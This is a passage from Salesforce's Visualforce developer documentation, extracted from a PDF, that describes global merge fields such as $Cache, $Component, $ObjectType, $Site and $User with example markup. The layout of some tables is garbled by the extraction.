'assets/icons/standard-sprite/svg/symbols.svg#account')}"></use>
</svg>
<span class="slds-assistive-text">Account Icon</span>
</span>
</html>
</apex:page>
SEE ALSO:
Using the Lightning Design System
$Cache.Org
A global merge field to access an org cache from a Visualforce page. Retrieve cached values from a specified partition’s org cache in the
referenced org.
Usage
Use {!$Cache.Org} to reference an existing org cache. An org cache consists of data that’s shared across the org. Use dot notation
to specify the namespace, partition name, or properties of a cached value.
661
$Cache.OrgGlobal Variables, Functions, and Expression Operators

Examples
This output text component retrieves a cached value from the myPartition partition and myNamespace namespace with the key output.
<apex:outputText value="{!$Cache.Org.myNamespace.myPartition.output}"/>
If the cached value is a data structure that has properties or methods, like an Apex list or a custom class, you can access the properties
with$Cache.Org by using dot notation. For example, this markup invokes the List.size() Apex method if the value of
numbersList is declared as a List.
<apex:outputText value="{!$Cache.Org.myNamespace.myPartition.numbersList.size}"/>
If you’re using CacheBuilder, qualify the key name with the class that implements the CacheBuilder interface and the literal
string _B_, in addition to the namespace and partition name. In this example, the class that implements CacheBuilder is called
CacheBuilderImpl.
<apex:outputText value="{!$Cache.Org.myNamespace.myPartition.CacheBuilderImpl_B_key1}"/>
SEE ALSO:
Cache.Org Class
Cache.CacheBuilder Interface
$Cache.Session
A global merge field to access an org’s session cache from a Visualforce page. Retrieve cached values from a specified partition’s session
cache in the referenced org.
Usage
Use {!$Cache.Session} to reference an existing session cache. A session cache consists of cached data that can be reused from
one session to the next. Use dot notation to specify the namespace, partition name, or properties of a cached value.
Examples
This output text component retrieves a cached value from the myPartition partition and myNamespace namespace with the key output.
<apex:outputText value="{!$Cache.Session.myNamespace.myPartition.output}"/>
If the cached value is a data structure that has properties or methods, like an Apex list or a custom class, you can access the properties
with$Cache.Session by using dot notation. For example, this markup invokes the List.size() Apex method if the value of
numbersList is declared as a List.
<apex:outputText value="{!$Cache.Session.myNamespace.myPartition.numbersList.size}"/>
662
$Cache.SessionGlobal Variables, Functions, and Expression Operators

If you’re using CacheBuilder, qualify the key name with the class that implements the CacheBuilder interface and the literal
string _B_, in addition to the namespace and partition name. In this example, the class that implements CacheBuilder is called
CacheBuilderImpl.
<apex:outputText value="{!$Cache.Session.myNamespace.myPartition.CacheBuilderImpl_B_key1}"/>
SEE ALSO:
Cache.Session Class
Cache.CacheBuilder Interface
$Component
A global merge field type to use when referencing a Visualforce component.
Usage
Each component in a Visualforce page has its own Id attribute. When the page is rendered, this attribute is used to generate the
Document Object Model (DOM) ID. Use $Component.Path.to.Id in JavaScript to reference a specific component on a page,
where Path.to.Id is a component hierarchy specifier for the component being referenced.
Example
The following JavaScript method references a component named msgpost in a Visualforce page:
function beforeTextSave() {
document.getElementById('{!$Component.msgpost}').value =
myEditor.getEditorHTML();
}
The page markup that follows shows the <apex:outputText> component to which msgpost refers:
<apex:page>
<apex:outputText id="msgpost" value="Emacs"/> is great.
</apex:page>
If your component is nested, you might need to use a more complete component path specifier. For example, if your page looks like
this:
<apex:page>
<apex:pageBlock id="theBlock">
<apex:pageBlockSection id="theSection" columns="1">
<apex:pageBlockSectionItem id="theSectionItem">
<apex:outputText id="theText">
Heya!
</apex:outputText>
</apex:pageBlockSectionItem>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:page>
663
$ComponentGlobal Variables, Functions, and Expression Operators

Then you can refer to the component in a function like this:
document.getElementById(
"{!$Component.theBlock.theSection.theSectionItem.theText}")
SEE ALSO:
Using $Component to Reference Components from JavaScript
Best Practices for Accessing Component IDs
$ComponentLabel
A global merge field to use when referencing the label of an inputField component on a Visualforce page that is associated with
a message.
Usage
Return the label of an inputField component that is associated with a message.
Example
<apex:datalist var="mess" value="{!messages}">
<apex:outputText value="{!mess.componentLabel}:" style="color:red"/>
<apex:outputText value="{!mess.detail}" style="color:black" />
</apex:datalist>
$CurrentPage
A global merge field type to use when referencing the current Visualforce page or page request.
Usage
Use this global variable in a Visualforce page to reference the current page name ($CurrentPage.Name) or the URL of the current
page ($CurrentPage.URL). Use $CurrentPage.parameters.parameterName to reference page request parameters
and values, where parameterName is the request parameter being referenced. parameterName is case sensitive.
Example
<apex:page standardController="Account">
<apex:pageBlock title="Hello {!$User.FirstName}!">
You belong to the {!account.name} account.<br/>
You're also a nice person.
</apex:pageBlock>
<apex:detail subject="{!account}" relatedList="false"/>
<apex:relatedList list="OpenActivities"
subject="{!$CurrentPage.parameters.relatedId}"/>
</apex:page>
664
$ComponentLabelGlobal Variables, Functions, and Expression Operators

$FieldSet
Provides access to a field set defined in your organization.
Usage
Use this in your Visualforce pages to dynamically iterate over fields in a field set. You must prefix this global variable with a reference to
the standard or custom object that has the field set.
Example
<apex:page standardController="Account">
<apex:repeat value="{!$ObjectType.Account.FieldSets.myFieldSetName}" var="field">
<apex:outputText value="{!field}" />
</apex:repeat>
</apex:page>
$Label
A global merge field type to use when referencing a custom label.
Usage
Use this expression in a Visualforce page to access a custom label. The returned value depends on the language setting of the contextual
user. The value returned is one of the following, in order of precedence:
1. The local translation’s text
2. The packaged translation’s text
3. The master label’s text
Example
<apex:page>
<apex:pageMessage severity="info"
strength="1"
summary="{!$Label.firstrun_helptext}"
/>
</apex:page>
$Label.Site
A global merge field type to use when referencing a standard Sites label in a Visualforce page. Like all standard labels, the text will display
based on the user’s language and locale.
Usage
Use this expression in a Visualforce page to access a standard Sites label. When the application server constructs the page to be presented
to the end-user’s browser, the value returned depends on the language and locale of the user.
665
$FieldSetGlobal Variables, Functions, and Expression Operators

Salesforce provides the following labels:
MessageLabel
Authorization Requiredauthorization_required
Bandwidth Limit Exceededbandwidth_limit_exceeded
Change Passwordchange_password
Change Your Passwordchange_your_password
If you have forgotten your password, click Forgot Password to reset it.click_forget_password
Nicknamecommunity_nickname
Confirm Passwordconfirm_password
<i>{0}</i> is down for maintenancedown_for_maintenance
Emailemail
email usemail_us
Did you forget your password? Please enter your username below.enter_password
Error: {0}error
Errorerror2
File Not Foundfile_not_found
Forgot Passwordforgot_password
Forgot Password Confirmationforgot_password_confirmation
Forgot Your Password?forgot_your_password_q
Please <a href="{0}">{1}</a> if you need to get in touch.get_in_touch
Go to Login Pagego_to_login_page
/img/sitesimg_path
Down For Maintenancein_maintenance
Limit Exceededlimit_exceeded
Loginlogin
Loginlogin_button
You must first log in or register before accessing this page.login_or_register_first
Logoutlogout
New Passwordnew_password
New User?new_user_q
Old Passwordold_password
666
$Label.SiteGlobal Variables, Functions, and Expression Operators
MessageLabel
Page Not Foundpage_not_found
Page Not Found: {0}page_not_found_detail
Passwordpassword
Passwords did not match.passwords_dont_match
Powered bypowered_by
Registerregister
Registration Confirmationregistration_confirmation
Site Loginsite_login
Site Under Constructionsite_under_construction
Sorry for the inconvenience.sorry_for_inconvenience
Sorry for the inconvenience. We'll be back shortly.sorry_for_inconvenience_back_shortly
Stay tuned.stay_tuned
Submitsubmit
An email has been sent to you with your temporary password.temp_password_sent
Thank you for registering. An email has been sent to you with your temporary
password.
thank_you_for_registering
<i>{0}</i> is under constructionunder_construction
New User Registrationuser_registration
Usernameusername
Verify New Passwordverify_new_password
Example
<apex:page>
<apex:pageMessage severity="info"
strength="1"
summary="{!$Label.Site.temp_password_sent}"
/>
</apex:page>
$Network
A global merge field type to use when referencing community details in a Visualforce email template.
667
$NetworkGlobal Variables, Functions, and Expression Operators
Usage
Use dot notation to access your community’s name and login page URL.The login page URL depends on whether the community uses
the standard or a custom login page.
Note: The $Network global merge field type works only in the context of Visualforce emails for communities.
You can create custom email templates for communities using Visualforce, which allows you to use custom company branding in your
email templates. For Visualforce email template, use the $Network global merge field type and its properties, as described in this
table.
DescriptionField Name
The name of the community, as entered during community
creation.
$Network.Name
The URL to the login page of a community. For instance,
https://acme.force.com/partners/login.
If this merge field is part of the welcome email being sent to a new
external user, the URL is appended with a link to a reset password
page.
$Network.NetworkUrlForUserEmails
This field is populated only if it is used in a Visualforce email
template for one of three email types supported for Communities.
Example
{!$Network.Name}
{!$Network.NetworkUrlForUserEmails}
$ObjectType
A global merge field type to use when referencing standard or custom objects (such as Accounts, Cases, or Opportunities) and the values
of their fields.
Usage
Use dot notation to specify an object, such as {!$ObjectType.Case}.
Optionally, select a field on that object using the following syntax: {!$ObjectType.Role_Limit__c.Fields.Limit__c}.
Example
The following example retrieves the label for the Account Name field:
{!$ObjectType.Account.Fields.Name.Label}
You can also use dynamic references to retrieve information about an object through $ObjectType. For example,
{!$ObjectType.Account.Fields['Name'].Type}
668
$ObjectTypeGlobal Variables, Functions, and Expression Operators

IN THIS SECTION:
Object Schema Details Available Using $ObjectType
Use the $ObjectType global variable to access schema information about the objects in your organization. For example, to
access the name, label, and accessibility of an object.
Field Schema Details Available Using $ObjectType
The $ObjectType global variable provides access to a variety of schema information about the objects in your organization.
Use it to reference names, labels, and data types of fields on an object, for example.
SEE ALSO:
Dynamic References to Schema Details Using $ObjectType
Object Schema Details Available Using $ObjectType
Use the $ObjectType global variable to access schema information about the objects in your organization. For example, to access
the name, label, and accessibility of an object.
The information available using $ObjectType is a subset of the information available using the Apex describe result, the
DescribeSObjectResult system object. This table describes the attributes available from the $ObjectType global variable.
DescriptionData TypeName
This attribute can’t be used by itself. Instead, fields should be followed by
a field member variable name, and then a field attribute. For example,
{!$ObjectType.Account.fields.Name.Label}
Specialfields
This attribute can’t be used by itself. Instead, fieldSets should be followed
by a field set name, and used in an iteration component. For example,
<apex:repeat
SpecialfieldSets
value="{!$ObjectType.Contact.FieldSets.properNames}"
var="f">
The three-character prefix code for the object. Record IDs are prefixed with
three-character codes that specify the object type. For example, accounts have
a prefix of 001 and opportunities have a prefix of 006).
$ObjectType returns a value for objects that have a stable prefix. For object
types that don’t have a stable or predictable prefix, this field is blank. Pages that
StringkeyPrefix
rely on these codes can use this way of determining object types to ensure
forward compatibility.
The object’s label, which often matches the object name. For example, an
organization in the medical industry might change the label for Account to
Patient. This label matches the one used in the Salesforce user interface.
Stringlabel
The object’s plural label, which often matches the object name. For example,
an organization in the medical industry might change the plural label for
StringlabelPlural
669
$ObjectTypeGlobal Variables, Functions, and Expression Operators

DescriptionData TypeName
Account to Patients. This label matches the one used in the Salesforce user
interface.
The name of the object.Stringname
true if the current user can see this object, false otherwise.Booleanaccessible
true if the object can be created by the current user, false otherwise.Booleancreateable
true if the object is a custom object, false if it’s a standard object.Booleancustom
true if the object can be deleted by the current user, false otherwise.Booleandeletable
true if the object can be merged with other objects of its type by the current
user, false otherwise.
Booleanmergeable
true if the object can be queried by the current user, false otherwiseBooleanqueryable
true if the object can be searched by the current user, false otherwise.Booleansearchable
true if the object can’t be undeleted by the current user, false otherwise.Booleanundeletable
true if the object can be updated by the current user, false otherwise.Booleanupdateable
Field Schema Details Available Using $ObjectType
The $ObjectType global variable provides access to a variety of schema information about the objects in your organization. Use it
to reference names, labels, and data types of fields on an object, for example.
The information available using $ObjectType parallels but is a subset of the details available using the Apex describe result, the
DescribeFieldResult object. This table describes the attributes available from the $ObjectType global variable.
DescriptionData TypeName
For variable-length fields (including binary fields), the
maximum size of the field, in bytes.
IntegerbyteLength
The formula specified for this field.StringcalculatedFormula
The controlling field, if this is a dependent field.Schema.sObjectField (as a string)controller
The default value specified for this field if a formula isn’t
used.
StringdefaultValueFormula
The maximum number of digits specified for the field, or
zero for non-numeric fields.
Integerdigits
The content of the field-level help. For more information,
see “Define Field-Level Help” in the Salesforce online
help.
StringinlineHelpText
The text label that’s displayed next to the field in the
Salesforce user interface. This label can be localized.
Stringlabel
670
$ObjectTypeGlobal Variables, Functions, and Expression Operators

DescriptionData TypeName
For string fields, the maximum size of the field in Unicode
characters (not bytes).
Integerlength
The name of the field.StringlocalName
The field name used in Apex.Stringname
A list of the field’s picklist items, or an empty list if the
field is not a picklist.
List <Schema.PicklistEntry>picklistValues
For fields of type Double, the maximum number of digits
that can be stored, including all numbers to the left and
Integerprecision
to the right of the decimal point (but excluding the
decimal point character).
A list of the parent objects of this field. If the
namePointing attribute is true, there’s more than
one entry in the list, otherwise there’s only one.
List <Schema.sObjectType>referenceTo
The name of the relationship. For more information about
relationships and relationship names, see Understanding
StringrelationshipName
Relationship Names in the Force.com SOQL and SOSL
Reference.
This attribute is 1 if the field is a child, 0 otherwise. For
more information about relationships and relationship
IntegerrelationshipOrder
names, see Understanding Relationship Names in the
Force.com SOQL and SOSL Reference.
For fields of type Double, the number of digits to the
right of the decimal point. Any extra digits to the right
of the decimal point are truncated.
Integerscale
One of the SoapType enum values, depending on the
type of field. For more information, see SOAPType Enum
in the Apex Developer Guide.
Schema.SOAPType (as a string)soapType
A reference to this field.Schema.sObjectField (as a string)sObjectField
One of the DisplayType enum values, depending on the
type of field. For more information, see DisplayType Enum
in the Apex Developer Guide.
Schema.DisplayType (as a string)type
true if the current user can see this field, false
otherwise.
Booleanaccessible
true if the field is an Auto Number field, false
otherwise.
BooleanautoNumber
true if the field is a custom formula field, false
otherwise.
Booleancalculated
true if the child object is deleted when the parent
object is deleted, false otherwise.
BooleancascadeDelete
671
$ObjectTypeGlobal Variables, Functions, and Expression Operators

DescriptionData TypeName
true if the field is case sensitive, false otherwise.BooleancaseSensitive
true if the field can be created by the current user,
false otherwise.
Booleancreateable
true if the field is a custom field, false if it’s a
standard object.
Booleancustom
true if the field receives a default value when created,
false otherwise.
BooleandefaultedOnCreate
true if the picklist is a dependent picklist, false
otherwise.
BooleandependentPicklist
true if the field is used as an external ID, false
otherwise.
BooleanexternalId
true if the field can be used as part of the filter criteria
of a WHERE statement, false otherwise.
Booleanfilterable
true if the field can be included in the GROUP BY
clause of a SOQL query, false otherwise.
Booleangroupable
true if the field has been formatted for HTML and
should be encoded for display in HTML, false
BooleanhtmlFormatted
otherwise. One example of a field that is true for this
attribute is a hyperlink custom formula field. Another
example is a custom formula field that has an IMAGE
text function.
true if the field can be used to specify a record in an
upsert method, false otherwise.
BooleanidLookup
true if the field is a name field, false otherwise. This
method is used to identify the name field for standard
BooleannameField
objects (such as AccountName for an Account object)
and custom objects. Objects can only have one name
field, except where the FirstName and LastName
fields are used instead (such as on the Contact object).
true if the field can have multiple types of objects as
parents. For example, a task can have both the
BooleannamePointing
Contact/Lead ID (WhoId) field and the
Opportunity/Account ID (WhatId) field be
true for this attribute because either of those objects
can be the parent of a particular task record. This attribute
is false otherwise.
true if the field is nillable, false otherwise.Booleannillable
true if field permissions can be specified for the field,
false otherwise.
Booleanpermissionable
672
$ObjectTypeGlobal Variables, Functions, and Expression Operators

DescriptionData TypeName
true if the parent object can’t be deleted because it’s
referenced by a child object, false otherwise.
BooleanrestrictedDelete
true if the field is a restricted picklist, false
otherwise.
BooleanrestrictedPicklist
true if a query can sort on the field, false otherwise.Booleansortable
true if the value for the field must be unique, false
otherwise.
Booleanunique
true if:Booleanupdateable
•The field can be edited by the current user, or
•Child records in a master-detail relationship field on
a custom object can be reparented to different parent
records
false otherwise.
true if writing to the detail object requires read sharing
instead of read/write sharing of the parent.
BooleanwriteRequiresMasterRead
SEE ALSO:
Dynamic References to Schema Details Using $ObjectType
$Organization
A global merge field type to use when referencing information about your company profile. Use organization merge fields to reference
your organization’s city, fax, ID, or other details.
Usage
Use dot notation to access your organization’s information. For example:
{!$Organization.Street}
{!$Organization.State}
The organization merge fields get their values from whatever values are currently stored as part of your company information in Salesforce.
Note that {!$Organization.UiSkin} is a picklist value, and so should be used with picklist functions such as ISPICKVAL()
in custom fields, validation rules, Visualforce expressions, flow formulas, process formulas, and workflow rule formulas.
Example
Values accessible using the $Organization global variable include:
{!$Organization.Id}
{!$Organization.Name}
{!$Organization.Division}
{!$Organization.Street}
673
$OrganizationGlobal Variables, Functions, and Expression Operators

{!$Organization.City}
{!$Organization.State}
{!$Organization.PostalCode}
{!$Organization.Country}
{!$Organization.Fax}
{!$Organization.Phone}
{!$Organization.GoogleAppsDomain}
{!$Organization.UiSkin}
$Page
A global merge field type to use when referencing a Visualforce page.
Usage
Use this expression in a Visualforce page to link to another Visualforce page.
Example
<apex:page>
<h1>Linked</h1>
<apex:outputLink value="{!$Page.otherPage}">
This is a link to another page.
</apex:outputLink>
</apex:page>
$Permission
A global merge field type to use when referencing information about the current user’s custom permission access. Use permission merge
fields to reference information about the user’s current access to any of your organization’s custom permissions.
Usage
1. Select the field type: $Permission.
2. Select a merge field such as $Permission.customPermissionName.
Example
To have a pageblock only appear for users that have the custom permission seeExecutiveData, use the following.
<apex:pageBlock rendered="{!$Permission.canSeeExecutiveData}">
<!-- Executive Data Here -->
</apex:pageBlock>
Note: $Permission appears only if custom permissions have been created in your organization. For more information, see “Custom
Permissions” in the Salesforce help.
674
$PageGlobal Variables, Functions, and Expression Operators

$Profile
A global merge field type to use when referencing information about the current user’s profile. Use profile merge fields to reference
information about the user’s profile such as license type or name.
Usage
Use dot notation to access your organization’s information.
Note that you can’t use the following $Profile values in Visualforce:
•LicenseType
•UserType
Example
{!$Profile.Id}
{!$Profile.Name}
$Resource
A global merge field type to use when referencing an existing static resource by name in a Visualforce page. You can also use resource
merge fields in URLFOR functions to reference a particular file in a static resource archive.
Usage
Use {!$Resource} to reference an existing static resource. The format is {!$Resource.nameOfResource}, such as
{!$Resource.TestImage}.
Examples
The Visualforce component below references an image file that was uploaded as a static resource and given the name TestImage:
<apex:image url="{!$Resource.TestImage}" width="50" height="50"/>
To reference a file in an archive (such as a .zip or .jar file), use the URLFOR function. Specify the static resource name that you
provided when you uploaded the archive with the first parameter, and the path to the desired file within the archive with the second.
For example:
<apex:image url="{!URLFOR($Resource.TestZip,
'images/Bluehills.jpg')}" width="50" height="50"/>
You can also use dynamic references to reference static resources. For example, {!$Resource[appLogo]}, assuming there is an
appLogo property or getAppLogo() method in your page’s controller.
SEE ALSO:
Styling Visualforce Pages
675
$ProfileGlobal Variables, Functions, and Expression Operators

$SControl
A global merge field type to use when referencing an existing custom s-control by name. This merge field type results in a URL to a page
where the s-control executes.
Important: Visualforce pages supersede s-controls. Organizations that haven’t previously used s-controls can’t create them.
Existing s-controls are unaffected, and can still be edited.
Usage
Use dot notation to access an existing s-control by its name.
Example
The following example shows how to link to an s-control named HelloWorld in a Visualforce page:
<apex:page>
<apex:outputLink
value="{!$SControl.HelloWorld}">Open the HelloWorld s-control</apex:outputLink>
</apex:page>
Note that if you simply want to embed an s-control in a page, you can use the <apex:scontrol> tag without the $SControl merge
field. For example:
<apex:page>
<apex:scontrol controlName="HelloWorld" />
</apex:page>
$Setup
A global merge field type to use when referencing a custom setting of type “hierarchy.”
Usage
Use $Setup to access hierarchical custom settings and their field values using dot notation. For example,
$Setup.App_Prefs__c.Show_Help_Content__c.
Hierarchical custom settings allow values at any of three different levels:
1. Organization, the default value for everyone
2. Profile, which overrides the Organization value
3. User, which overrides both Organization and Profile values
Salesforce automatically determines the correct value for this custom setting field based on the running user’s current context.
Custom settings of type “list” aren’t available on Visualforce pages using this global variable. You can access list custom settings in Apex.
676
$SControlGlobal Variables, Functions, and Expression Operators

Example
The following example illustrates how to conditionally display an extended help message for an input field, depending on the user’s
preference:
<apex:page>
<apex:inputField value="{!usr.Workstation_Height__c}"/>
<apex:outputPanel id="helpWorkstationHeight"
rendered="{!$Setup.App_Prefs__c.Show_Help_Content__c}">
Enter the height for your workstation in inches, measured from the
floor to top of the work surface.
</apex:outputPanel>
...
</apex:page>
If the organization level for the custom setting is set to true, users see the extended help message by default. If an individual prefers
to not see the help messages, they can set their custom setting to false, to override the organization (or profile) value.
$Site
A global merge field type to use when referencing information about the current Force.com site.
Usage
Use dot notation to access information about the current Force.com site. Note that only the following site fields are available:
DescriptionMerge Field
Returns the API name of the current site.$Site.Name
Returns the Force.com domain name for your organization.$Site.Domain
Returns the request's custom URL if it doesn't end in force.com or returns the
site's primary custom URL. If neither exist, then this returns an empty string. Note
$Site.CustomWebAddress
that the URL's path is always the root, even if the request's custom URL has a path
prefix. If the current request is not a site request, then this field returns an empty
string. This field's value always ends with a / character. Use of
$Site.CustomWebAddress is discouraged and we recommend using
$Site.BaseCustomUrl instead.
Returns the original URL for this page if it’s a designated error page for the site;
otherwise, returns null.
$Site.OriginalUrl
Returns the base URL of the current site that references and links should use. Note
that this field might return the referring page's URL instead of the current request's
$Site.CurrentSiteUrl
URL. This field's value includes a path prefix and always ends with a / character. If
the current request is not a site request, then this field returns an empty string. Use
of $Site.CurrentSiteUrl is discouraged. Use $Site.BaseUrl instead.
Returns true if the current site is associated with an active login-enabled portal;
otherwise returns false.
$Site.LoginEnabled
Returns true if the current site is associated with an active self-registration-enabled
Customer Portal; otherwise returns false.
$Site.RegistrationEnabled
677
$SiteGlobal Variables, Functions, and Expression Operators

DescriptionMerge Field
For authenticated users, returns true if the currently logged-in user's password
is expired. For non-authenticated users, returns false.
$Site.IsPasswordExpired
Returns the value of the Site Contact field for the current site.$Site.AdminEmailAddress
Returns the URL path prefix of the current site. For example, if your site URL is
myco.force.com/partners, /partners is the path prefix. Returns
$Site.Prefix
null if the prefix isn’t defined. If the current request is not a site request, then this
field returns an empty string.
Returns the template name associated with the current site; returns the default
template if no template has been designated.
$Site.Template
Returns an error message for the current page if it’s a designated error page for the
site and an error exists; otherwise, returns an empty string.
$Site.ErrorMessage
Returns the error description for the current page if it’s a designated error page for
the site and an error exists; otherwise, returns an empty string.
$Site.ErrorDescription
The tracking code associated with your site. This code can be used by services like
Google Analytics to track page request data for your site.
$Site.AnalyticsTrackingCode
Returns a base URL for the current site that doesn’t use a Force.com subdomain.
The returned URL uses the same protocol (HTTP or HTTPS) as the current request if
$Site.BaseCustomUrl
at least one non-Force.com custom URL that supports HTTPS exists on the site. The
returned value never ends with a / character. If all the custom URLs in this site end
in force.com, or this site has no custom URL’s, then this returns an empty string.
If the current request is not a site request, then this method returns an empty string.
This field replaces CustomWebAddress and includes the custom URL's path
prefix.
Returns a base URL for the current site that uses HTTP instead of HTTPS. The current
request's domain is used. The returned value includes the path prefix and never
$Site.BaseInsecureUrl
ends with a / character. If the current request is not a site request, then this method
returns an empty string.
Returns the base URL of the current site for the requested URL. This isn't influenced
by the referring page's URL. The returned URL uses the same protocol (HTTP or
$Site.BaseRequestUrl
HTTPS) as the current request. The returned value includes the path prefix and never
ends with a / character. If the current request is not a site request, then this method
returns an empty string.
Returns a base URL for the current site that uses HTTPS instead of HTTP. The current
request's domain is preferred if it supports HTTPS. Domains that are not Force.com
$Site.BaseSecureUrl
subdomains are preferred over Force.com subdomains. A Force.com subdomain,
if associated with the site, is used if no other HTTPS domains exist in the current
site. If there are no HTTPS custom URLs in the site, then this method returns an
empty string. The returned value includes the path prefix and never ends with a /
character. If the current request is not a site request, then this method returns an
empty string.
678
$SiteGlobal Variables, Functions, and Expression Operators
DescriptionMerge Field
Returns the base URL of the current site that references and links should use. Note
that this field may return the referring page's URL instead of the current request's
$Site.BaseUrl
URL. This field's value includes the path prefix and never ends with a / character.
If the current request is not a site request, then this field returns an empty string.
This field replaces $Site.CurrentSiteUrl.
Returns the value of the Master Label field for the current site. If the current request
is not a site request, then this field returns an empty string.
$Site.MasterLabel
Returns the ID of the current site. If the current request is not a site request, then
this field returns an empty string.
$Site.SiteId
Returns the API value of the Site Type field for the current site. If the current request
is not a site request, then this field returns an empty string.
$Site.SiteType
Returns the value of the Site Type field's label for the current site. If the current
request is not a site request, then this field returns an empty string.
$Site.SiteTypeLabel
Example
The following example shows how to use the $Site.Template merge field:
<apex:page title="Job Application Confirmation" showHeader="false"
standardStylesheets="true">
<!-- The site template provides layout & style for the site -->
<apex:composition template="{!$Site.Template}">
<apex:define name="body">
<apex:form>
<apex:commandLink value="<- Back to Job Search"
onclick="window.top.location='{!$Page.PublicJobs}';return false;"/>
<br/>
<br/>
<center>
<apex:outputText value="Your application has been saved.
Thank you for your interest!"/>
</center>
<br/>
<br/>
</apex:form>
</apex:define>
</apex:composition>
</apex:page>
$System.OriginDateTime
A global merge field that represents the literal value of 1900-01-01 00:00:00.
679
$System.OriginDateTimeGlobal Variables, Functions, and Expression Operators

Usage
Use this global variable when performing date/time offset calculations, or to assign a literal value to a date/time field.
Example
The following example calculates the number of days that have passed since January 1, 1900:
{!NOW() - $System.OriginDateTime}
$User
A global merge field type to use when referencing information about the current user. User merge fields can reference information
about the user such as alias, title, and ID. Most of the fields available on the User standard object are also available on $User.
Usage
Use dot notation to access the current user’s information. For example:
{!IF (CONTAINS($User.Alias, Smith) True, False)}
Example
The following example displays the current user’s company name, as well as the status of the current user (which returns a Boolean
value).
<apex:page>
<h1>Congratulations</h1>
This is your new Apex Page
<p>The current company name for this
user is: {!$User.CompanyName}</p>
<p>Is the user active?
{!$User.isActive}</p>
</apex:page>
$User.UITheme and $User.UIThemeDisplayed
These global merge fields identify the Salesforce look and feel a user sees on a given Web page.
The difference between the two variables is that $User.UITheme returns the look and feel the user is supposed to see, while
$User.UIThemeDisplayed returns the look and feel the user actually sees. For example, a user may have the preference and
permissions to see the Lightning Experience look and feel, but if they are using a browser that doesn’t support that look and feel, for
example, older versions of Internet Explorer, $User.UIThemeDisplayed returns a different value.
Usage
Use these variables to identify the CSS used to render Salesforce web pages to a user. Both variables return one of the following values.
•Theme1—Obsolete Salesforce theme
•Theme2—Salesforce Classic 2005 user interface theme
•Theme3—Salesforce Classic 2010 user interface theme
680
$UserGlobal Variables, Functions, and Expression Operators

•Theme4d—Modern “Lightning Experience” Salesforce theme
•Theme4t—Salesforce1 mobile Salesforce theme
•PortalDefault—Salesforce Customer Portal theme
•Webstore—Salesforce AppExchange theme
Example
The following example shows how you can render different layouts based on a user’s theme:
<apex:page>
<apex:pageBlock title="My Content" rendered="{!$User.UITheme == 'Theme2'}">
// this is the old theme...
</apex:pageBlock>
<apex:pageBlock title="My Content" rendered="{!$User.UITheme == 'Theme3'}">
// this is the classic theme ...
</apex:pageBlock>
</apex:page>
$UserRole
A global merge field type to use when referencing information about the current user’s role. Role merge fields can reference information
such as role name, description, and ID.
Usage
Use dot notation to access information about the current user’s role.
Note that you can’t use the following $UserRole values in Visualforce:
•CaseAccessForAccountOwner
•ContactAccessForAccountOwner
•OpportunityAccessForAccountOwner
•PortalType
Example
{!$UserRole.LastModifiedById}
Functions
Use functions to transform data from records, perform calculations, or to provide values for Visualforce attributes.
Functions must be used in a Visualforce expression to be evaluated. You can use the following functions in your Visualforce pages.
681
$UserRoleGlobal Variables, Functions, and Expression Operators

Date and Time Functions
Note: The date/time data type might not evaluate correctly in formula expressions for Visualforce pages with an API version less
than 20.0. It may be incorrectly interpreted as just a date type.
UseDescriptionFunction
DATE(year,month,day) and replace
year with a four-digit year, month with
Returns a date value from year, month, and
day values you enter. Salesforce displays an
error on the detail page if the value of the
DATE
a two-digit month, and day with a
two-digit day.
DATE function in a formula field is an invalid
date, such as February 29 in a non-leap year.
DATEVALUE(expression) and
